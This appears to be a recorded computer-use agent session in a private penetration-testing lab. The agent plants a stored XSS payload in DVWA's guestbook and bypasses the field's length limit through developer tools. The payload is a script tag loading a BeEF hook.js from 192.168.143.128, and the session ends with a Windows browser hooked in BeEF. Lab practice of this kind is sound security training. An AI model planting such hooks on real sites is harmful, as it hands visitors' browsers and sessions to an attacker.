
Raise the Firefox window showing DVWA's Reflected XSS page with the BeEF hook
{"action": "left_click", "coordinate": [254, 12]}

{"action": "scroll", "coordinate": [452, 377], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [451, 377], "scroll_direction": "up", "scroll_amount": 1}

Open the Stored XSS guestbook and copy the BeEF hook script line from the Mousepad notes
{"action": "left_click", "coordinate": [291, 390]}

{"action": "left_click", "coordinate": [300, 14]}

{"action": "left_click_drag", "start_coordinate": [269, 374], "coordinate": [579, 385]}

{"action": "right_click", "coordinate": [522, 377]}

{"action": "left_click", "coordinate": [556, 187]}
Enter BeFF in the guestbook's Name field
{"action": "left_click", "coordinate": [560, 246]}

{"action": "left_click", "coordinate": [539, 210]}

{"action": "type", "text": "tes"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "BeFF"}

Paste the copied BeEF hook script into the guestbook Message box
{"action": "left_click", "coordinate": [533, 236]}
{"action": "right_click", "coordinate": [533, 236]}

{"action": "left_click", "coordinate": [578, 321]}

Zoom to 133% and check the pasted script, then compare it with the notes
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

{"action": "left_click_drag", "start_coordinate": [741, 270], "coordinate": [472, 277]}

{"action": "left_click", "coordinate": [743, 277]}

{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
Inspect the Message textarea and change its maxlength attribute from 50 to 500
{"action": "right_click", "coordinate": [742, 275]}

{"action": "left_click", "coordinate": [799, 461]}

{"action": "double_click", "coordinate": [351, 485]}
{"action": "type", "text": "0"}

{"action": "key", "text": "Return"}

Close Developer Tools and paste the complete hook script over the truncated message
{"action": "left_click", "coordinate": [1128, 401]}
{"action": "left_click_drag", "start_coordinate": [753, 270], "coordinate": [454, 265]}

{"action": "type", "text": "<script src=\"http://192.168.143.128:3000/hook.js\"></script>"}

{"action": "scroll", "coordinate": [643, 323], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [643, 323], "scroll_direction": "up", "scroll_amount": 2}

Verify the full script tag with its closing tag and sign the guestbook
{"action": "left_click", "coordinate": [486, 270]}

{"action": "triple_click", "coordinate": [719, 279]}
{"action": "left_click_drag", "start_coordinate": [718, 279], "coordinate": [797, 281]}

{"action": "left_click", "coordinate": [683, 294]}

{"action": "left_click", "coordinate": [539, 331]}

Scroll the reloaded guestbook to see the new BeFF entry with a blank message
{"action": "scroll", "coordinate": [629, 330], "scroll_direction": "down", "scroll_amount": 1}

Sign in to Windows 10 with the account password and raise the Metasploitable2 Firefox window
{"action": "left_click", "coordinate": [417, 271]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [375, 229]}

{"action": "left_click", "coordinate": [142, 541]}

{"action": "left_click", "coordinate": [99, 473]}

Open the DVWA link and log in as admin with the account password
{"action": "left_click", "coordinate": [56, 352]}

{"action": "left_click", "coordinate": [428, 260]}
{"action": "type", "text": "admin"}

{"action": "key", "text": "Tab"}
{"action": "type", "text": "pas"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [218, 2]}

{"action": "left_click", "coordinate": [300, 13]}

{"action": "left_click", "coordinate": [254, 12]}

{"action": "left_click", "coordinate": [438, 68]}

{"action": "left_click", "coordinate": [739, 397]}

{"action": "left_click", "coordinate": [303, 14]}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "http://192.168.143.129/dvwa/vulnerabilities/xss_s/"}

{"action": "left_click_drag", "start_coordinate": [560, 401], "coordinate": [269, 399]}

Set DVWA Security to low and open the XSS stored guestbook page
{"action": "scroll", "coordinate": [584, 341], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [284, 371]}

{"action": "left_click", "coordinate": [406, 312]}

{"action": "left_click", "coordinate": [415, 329]}
{"action": "left_click", "coordinate": [473, 317]}

{"action": "left_click", "coordinate": [246, 424]}

Review the stored guestbook entries, then switch to the BeEF Control Panel tab on Kali
{"action": "scroll", "coordinate": [503, 361], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [503, 359], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [503, 359], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [531, 309], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [532, 225]}

{"action": "left_click", "coordinate": [442, 206]}

{"action": "left_click", "coordinate": [346, 40]}

Reload the Windows XSS stored guestbook so the BeFF hook runs, then select the Message box
{"action": "left_click", "coordinate": [79, 55]}

{"action": "scroll", "coordinate": [428, 424], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [591, 206]}

{"action": "scroll", "coordinate": [648, 342], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [668, 347], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [579, 379], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [708, 403], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [775, 329], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [777, 330], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [592, 361], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [592, 361], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [398, 293], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [91, 42]}

{"action": "left_click", "coordinate": [303, 16]}

{"action": "left_click", "coordinate": [564, 399]}
{"action": "left_click_drag", "start_coordinate": [565, 399], "coordinate": [265, 399]}
{"action": "left_click", "coordinate": [383, 40]}

Show BeEF's details for hooked browser 192.168.143.130, then minimise the Kali Firefox window
{"action": "left_click", "coordinate": [184, 235]}

{"action": "left_click", "coordinate": [1098, 42]}

Minimise the Kali terminal and the Mousepad hook.js notes, leaving only the beef.png window
{"action": "left_click", "coordinate": [466, 48]}

{"action": "left_click", "coordinate": [1096, 39]}

{"action": "left_click", "coordinate": [1022, 292]}
